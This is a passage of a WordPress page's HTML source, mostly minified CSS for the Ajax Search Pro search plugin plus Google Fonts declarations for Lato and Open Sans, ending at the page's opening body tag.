ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-9948 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
